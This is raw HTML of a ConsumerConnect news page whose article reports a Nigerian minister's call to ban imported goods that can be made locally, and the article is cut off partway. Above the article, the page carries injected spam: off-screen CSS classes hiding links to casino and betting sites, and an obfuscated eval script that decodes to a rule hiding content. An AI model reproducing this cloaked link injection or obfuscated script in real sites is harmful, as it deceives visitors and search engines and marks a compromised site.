url("https://consumerconnectng.com/wp-content/themes/customify/assets/images/default-cover.jpg");}#page-cover {background-repeat: repeat;}#page-titlebar .titlebar-tagline {color: #bf3f26;}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #93201b;} .header--row:not(.header--transparent).header-main .header--row-inner  {background-color: #ffffff;box-shadow: 0px 0px 0px 0px #ffffff ;;} .header--row:not(.header--transparent).header-bottom .header--row-inner  {background-color: #93201b;} .sub-menu .li-duplicator {display:none !important;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a,.builder-item-sidebar .primary-menu-sidebar .primary-menu-ul > li > a {font-family: "Roboto Flex";font-weight: normal;font-size: 15px;}/* CSS for desktop */#page-cover .page-cover-inner {min-height: 300px;}#page-titlebar {text-align: left;}.site-header .site-branding img { max-width: 284px; } .site-header .cb-row--mobile .site-branding img { width: 284px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;}.header--row .builder-first--primary-menu {text-align: right;}/* CSS for tablet */@media screen and (max-width: 1024px) { #page-cover .page-cover-inner {min-height: 250px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }/* CSS for mobile */@media screen and (max-width: 568px) { #page-cover .page-cover-inner {min-height: 200px;}.header--row.header-top .customify-grid, .header--row.header-top .style-full-height .primary-menu-ul > li > a {min-height: 33px;}.site-header .site-branding img { max-width: 400px; } .site-header .cb-row--mobile .site-branding img { width: 400px; }.header--row .builder-item--logo, .builder-item.builder-item--group .item--inner.builder-item--logo {margin-top: -30px;margin-right: 0px;margin-bottom: 8px;margin-left: 0px;}.header--row .builder-first--nav-icon {text-align: right;}.header-search_icon-item .search-submit {margin-left: -40px;}.header-search_box-item .search-submit{margin-left: -40px;} .header-search_box-item .woo_bootster_search .search-submit{margin-left: -40px;} .header-search_box-item .header-search-form button.search-submit{margin-left:-40px;} }
/*# sourceURL=customify-style-inline-css */
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://consumerconnectng.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-page-visit-counter-js-extra">
/* <![CDATA[ */
var apvc_rest = {"ap_rest_url":"https://consumerconnectng.com/wp-json/","wp_rest":"06a08e4d91","ap_cpt":"post"};
//# sourceURL=advanced-page-visit-counter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://consumerconnectng.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=8.0.6" id="advanced-page-visit-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4QX4BQV0Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["consumerconnectng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4QX4BQV0Q");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://consumerconnectng.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consumerconnectng.com/wp-json/wp/v2/posts/28282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consumerconnectng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://consumerconnectng.com/?p=28282' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/css/socializer.min.css">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
	
<script data-ad-client="ca-pub-2822111618413624" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
* {
  box-sizing: border-box;
}
/* Create two equal columns that floats next to each other */
.column {
  float: left; 
  width: 50%;
  padding: 0px;
  height: 135px; /* Should be removed. Only for demonstration */
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

/* Responsive layout - makes the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 590px) {
  .column {
    width: 100%;
padding: 0px;
  }
}
	</style>
</head>
<body>
	<p style="text-align: center;"><a href="
https://konga.com"><img loading="lazy" style="border-width: 0px; margin: 5px;" src="https://consumerconnectng.com/wp-content/uploads/2026/01/Konga-Jara-Banner-2026-cc.png

" alt="" width="590" height="110" /></a> <a href="https://consumerconnectng.com/#"><img loading="lazy" style="border-width: 0px; margin: 5px;" src="https://consumerconnectng.com/wp-content/uploads/2025/11/Wordkraft-Group-Home-Page-Banner-24-11-2025-cc.png" alt="" width="590" height="110" /></a></p>
</body>
</html><link rel="pingback" href="https://consumerconnectng.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://consumerconnectng.com/wp-content/uploads/2019/12/cropped-CC-Logo-for-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.list-bullet-icon {position:absolute; left:-10831px}
.list-numbered-icon {position:absolute; left:-8883px}
.insert-link-button {position:absolute; left:-15878px}
.input-file-field {position:absolute; left:-28875px}
.input-password-field {position:absolute; left:-27493px}
.input-radio-field {position:absolute; left:-27916px}
.input-range-field {position:absolute; left:-12482px}
.input-search-field {position:absolute; left:-26686px}
.input-text-field {position:absolute; left:-12729px}
.layout-center-align {position:absolute; left:-6976px}
.layout-column-item {position:absolute; left:-14143px}
.layout-container-main {position:absolute; left:-5483px}
.layout-flex-box {position:absolute; left:-9772px}
.half-width-section {position:absolute; left:-27729px}
.section-padding-box {position:absolute; left:-14282px}
.padding-horizontal-box {position:absolute; left:-15428px}
.padding-vertical-box {position:absolute; left:-10942px}
.margin-horizontal-box {position:absolute; left:-9863px}
		</style>
		</head>
<div class="global-style-reset"><a href="https://consumerconnectng.com/blog-pages/magyar-online-casino-kriptovaluts-fizetssel-s-bitcoin-tmogatssal/">ocphlab.com</a></div>
<div class="golden-ratio-layout"><a href="https://consumerconnectng.com/blog-pages/1win-ofitsialnyiy-sayt-dlya-stavok-na-sport-i-kazino-onlayn-1vin/">profobr27.ru</a></div>
<div class="graceful-fade-transition"><a href="https://consumerconnectng.com/blog-pages/pin-up-casino-azrbaycanda-onlayn-kazino-xidmtlri/">saintvincenthome.org</a></div>
<div class="hard-shadow-layer"><a href="https://consumerconnectng.com/blog-pages/mostbet-onlayn-kazino-ozbekistonda-rasmiy-sayt/">skychess.uz</a></div>
<div class="icon-button-group"><a href="https://consumerconnectng.com/blog-pages/gama-casino-online-ofitsialnyiy-sayt/">xn----7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></div>
<div class="copper-dawn-wave"><a href="https://graphing.ru/">1win зеркало</a></div>
<div class="warm-rain-shadow"><a href="https://caffedellarte.it/">plinko soldi veri</a></div>

<body class="wp-singular post-template-default single single-post postid-28282 single-format-standard wp-custom-logo wp-theme-customify content-sidebar main-layout-content-sidebar site-full-width menu_sidebar_slide_left elementor-default elementor-kit-2601">
<div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Close</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-top header--row layout-full-contained"  id="cb-row--header-top"  data-row-id="top"  data-show-on="desktop">
								<div class="header--row-inner header-top-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-top no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--html" data-section="header_html" data-item-id="html" ><div class="builder-header-html-item item--html"><p><a href="https://facebook.com/ConsumerConnectNIG"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/fb.png" alt="" width="30" height="30" /></a> <a href="https://twitter.com/ConsumerCo65691"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/twitter.png" alt="" width="30" height="30" /></a> <a href="https://instagram.com/ConsumerConnect"><img decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/ig.png" alt="" width="30" height="30" /></a> <a href="https://linkedin.com/in/gbenga-kayode-57295722"><img loading="lazy" loading="lazy" decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/ln.png" alt="" width="30" height="30" /></a> <a href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured"><img loading="lazy" loading="lazy" decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/youtube.png" alt="" width="30" height="30" /></a> <a href="https://telegram.org/ConsumerConnect"><img loading="lazy" loading="lazy" decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/tg.png" width="30" height="30" /></a> <a href="https://web.whatsapp.com/"><img loading="lazy" loading="lazy" decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/whatsapp.png" alt="" width="30" height="30" /></a> <a href="http://consumerconnect247@gmail.com/"><img loading="lazy" loading="lazy" decoding="async" src="https://consumerconnectng.com/wp-content/uploads/2023/10/email.png" alt="" width="30" height="30" /></a></p>
</div></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://consumerconnectng.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://consumerconnectng.com/wp-content/uploads/2025/04/cropped-cclogo.jpg" alt="ConsumerConnect" srcset="https://consumerconnectng.com/wp-content/uploads/2025/04/cclogo.jpg 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://consumerconnectng.com/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://consumerconnectng.com/wp-content/uploads/2025/04/cropped-cclogo.jpg" alt="ConsumerConnect" srcset="https://consumerconnectng.com/wp-content/uploads/2025/04/cclogo.jpg 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div></div></div>									</div>
								</div>
							</div>
														<div  class="header-bottom header--row layout-full-contained"  id="cb-row--header-bottom"  data-row-id="bottom"  data-show-on="desktop mobile">
								<div class="header--row-inner header-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-bottom no-center no-right"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-bottom-desktop" class="site-navigation primary-menu primary-menu-bottom nav-menu-desktop primary-menu-desktop style-plain"><ul id="menu-top1" class="primary-menu-ul menu nav-menu"><li id="menu-item--bottom-desktop-30068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30068"><a href="https://consumerconnectng.com/"><span class="link-before">Home</span></a></li>
<li id="menu-item--bottom-desktop-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://consumerconnectng.com/about-us"><span class="link-before">About</span></a></li>
<li id="menu-item--bottom-desktop-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://consumerconnectng.com/category/infoeducation"><span class="link-before">InfoEducation</span></a></li>
<li id="menu-item--bottom-desktop-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1255"><a href="https://consumerconnectng.com/category/markets"><span class="link-before">Markets</span></a></li>
<li id="menu-item--bottom-desktop-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://consumerconnectng.com/category/brand-leaders"><span class="link-before">Brand Leaders</span></a></li>
<li id="menu-item--bottom-desktop-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://consumerconnectng.com/category/personal-finance"><span class="link-before">Personal Finance</span></a></li>
<li id="menu-item--bottom-desktop-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://consumerconnectng.com/category/interviews"><span class="link-before">Interviews</span></a></li>
<li id="menu-item--bottom-desktop-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://consumerconnectng.com/category/regulators"><span class="link-before">Regulators</span></a></li>
<li id="menu-item--bottom-desktop-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://consumerconnectng.com/advertisement-rates"><span class="link-before">Advertise</span></a></li>
<li id="menu-item--bottom-desktop-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://consumerconnectng.com/contact-us"><span class="link-before">Contact</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-bottom no-left no-center"><div class="col-v2 col-v2-right"><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-plain"><ul id="menu-top1" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-30068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30068"><a href="https://consumerconnectng.com/"><span class="link-before">Home</span></a></li>
<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://consumerconnectng.com/about-us"><span class="link-before">About</span></a></li>
<li id="menu-item--sidebar-mobile-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://consumerconnectng.com/category/infoeducation"><span class="link-before">InfoEducation</span></a></li>
<li id="menu-item--sidebar-mobile-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1255"><a href="https://consumerconnectng.com/category/markets"><span class="link-before">Markets</span></a></li>
<li id="menu-item--sidebar-mobile-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://consumerconnectng.com/category/brand-leaders"><span class="link-before">Brand Leaders</span></a></li>
<li id="menu-item--sidebar-mobile-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://consumerconnectng.com/category/personal-finance"><span class="link-before">Personal Finance</span></a></li>
<li id="menu-item--sidebar-mobile-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://consumerconnectng.com/category/interviews"><span class="link-before">Interviews</span></a></li>
<li id="menu-item--sidebar-mobile-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://consumerconnectng.com/category/regulators"><span class="link-before">Regulators</span></a></li>
<li id="menu-item--sidebar-mobile-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://consumerconnectng.com/advertisement-rates"><span class="link-before">Advertise</span></a></li>
<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://consumerconnectng.com/contact-us"><span class="link-before">Contact</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--search_icon"><div class="item--inner" data-item-id="search_icon" data-section="search_icon"><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://consumerconnectng.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://consumerconnectng.com/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Search for:</span>
				
				<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Submit Search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://facebook.com/ConsumerConnectNIG" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-twitter shape-circle" rel="nofollow noopener" target="_blank" href="https://twitter.com/ConsumerCo65691" aria-label="Twitter"><i class="social-icon fa fa-twitter" title="Twitter"></i></a></li><li><a class="social-icon-instagram shape-circle" rel="nofollow noopener" target="_blank" href="https://instagram.com/ConsumerConnect" aria-label="Instagram"><i class="social-icon fa fa-instagram" title="Instagram"></i></a></li><li><a class="social-icon-linkedin-square shape-circle" rel="nofollow noopener" target="_blank" href="https://linkedin.com/in/gbenga-kayode-57295722" aria-label="Linkedin"><i class="social-icon fa fa-linkedin-square" title="Linkedin"></i></a></li><li><a class="social-icon-youtube-play shape-circle" rel="nofollow noopener" target="_blank" href="https://youtube.com/channel/UCZOUKhM0qhSZuC9pHfX3JQg/featured" aria-label="Youtube"><i class="social-icon fa fa-youtube-play" title="Youtube"></i></a></li><li><a class="social-icon-whatsapp shape-circle" rel="nofollow noopener" target="_blank" href="https://web.whatsapp.com/" aria-label="WhatsApp"><i class="social-icon fa fa-whatsapp" title="WhatsApp"></i></a></li><li><a class="social-icon-telegram shape-circle" rel="nofollow noopener" target="_blank" href="https://telegram.org/ConsumerConnect" aria-label="Telegram"><i class="social-icon fa fa-telegram" title="Telegram"></i></a></li><li><a class="social-icon-envelope-o shape-circle" rel="nofollow noopener" target="_blank" href="http://consumerconnect247@gmail.com" aria-label="Email"><i class="social-icon fa fa-envelope-o" title="Email"></i></a></li></ul></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
					
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>	<div class="content-inner">
				<article id="post-28282" class="entry entry-single post-28282 post type-post status-publish format-standard has-post-thumbnail hentry category-consumer-update category-highlights category-markets category-regulators">
			<h1 class="entry-title entry--item h2">Consumerism: Nigeria seeks ban on imported products to protect indigenous inventions, boost production</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://consumerconnectng.com/author/webadmin"><i class="fa fa-user-circle-o"></i> ConsumerConnect</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://consumerconnectng.com/28282" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2023-05-17T11:40:14+01:00">May 17, 2023</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://consumerconnectng.com/category/consumer-update" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Consumer Updates</a></span>			</div><!-- .entry-meta -->
						<div class="entry-thumbnail has-thumb">
				<img loading="lazy" width="672" height="360" src="https://consumerconnectng.com/wp-content/uploads/2023/05/Nigeria-Commodities-Exports-cc.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://consumerconnectng.com/wp-content/uploads/2023/05/Nigeria-Commodities-Exports-cc.png 672w, https://consumerconnectng.com/wp-content/uploads/2023/05/Nigeria-Commodities-Exports-cc-300x161.png 300w" sizes="(max-width: 672px) 100vw, 672px" /><div class="ccfic"><span class="ccfic-text">Consumer Products for Exports     Photo: Franchise India</span></div>			</div>
						<div class="entry-content entry--item">
			<p><strong><em>*Dr. Olorunnimbe Mamora, Honourable Minister for Science, Technology and Innovation, in the State House, in Abuja, says such a measure will protect indigenous inventions and increase locally-produced goods, as the Ministry is &#8216;constrained to take research outputs to the market&#8217;</em></strong></p>
<p>Isola Moses | ConsumerConnect</p>
<p>In a move to promote industrialisation, import substitution, and increase indigenous research outputs in the Nigerian markets, the Federal Government is advocating a total ban on importation of foreign products that can be produced locally.</p>
<p><em>ConsumerConnect</em> reports Dr. Olorunnimbe Mamora, Honourable Minister for Science, Technology and Innovation, who spoke at the Ministerial Media Briefing series told reporters at the State House, in Abuja, FCT, that the measure would protect indigenous inventions.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-28284 size-full" src="https://consumerconnectng.com/wp-content/uploads/2023/05/Femi-Adesina-and-Olorunnimbe-Mamora-cc.jpg" alt="" width="672" height="360" srcset="https://consumerconnectng.com/wp-content/uploads/2023/05/Femi-Adesina-and-Olorunnimbe-Mamora-cc.jpg 672w, https://consumerconnectng.com/wp-content/uploads/2023/05/Femi-Adesina-and-Olorunnimbe-Mamora-cc-300x161.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" /></p>
<p><em>Mr. Femi Adesina, Special Adviser to the President on Media Nad Publicity (l) and Dr. Olorunnimbe Mamora, Honourable Minister for Science, Technology and Innovation, and Other Officials at Ministerial Media Briefing, in the State House, in Abuja, FCT</em></p>
<p>Mamora, at the briefing anchored by the Presidential Communications Team, also lamented that most of the inventions by agencies under his  Ministry, are sadly, lying in dusty shelves due to lack of investors to turn them into products.</p>
<p>According to him, the Ministry of Science,</p>
<p>Technology and Innovation is constrained to take research outputs to the market.</p>
<p>He also stated as the Ministry continues to engage relevant stakeholders, it is also considering a piece of legislation that would compel protection of inventions before pushing them to the market.</p>
